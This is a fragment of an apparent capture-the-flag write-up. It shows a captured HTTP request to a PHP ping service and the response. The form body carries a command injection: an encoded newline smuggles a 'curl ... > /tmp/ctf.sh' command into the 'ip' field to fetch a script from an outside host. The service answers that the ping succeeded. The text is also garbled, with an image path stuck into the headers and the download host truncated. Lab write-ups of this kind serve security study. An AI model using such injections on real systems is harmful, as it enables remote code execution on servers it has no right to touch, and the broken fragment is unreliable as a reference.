 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 56
Origin: http://0aed85f4-9c3e-438b-860d-03bd9e967b15.node3.buuoj.cn
Connection: close
Referer: http://0aed85f4-9c3e-438b-860d-03bd9e967b15.node3.buuoj.cn/
ip=127.0.0.1 %0a curl 2/ctf.sh > /tmp/ctf.sh
Connection: close
X-Powered-By: PHP/7.3.18
IP Ping 成功.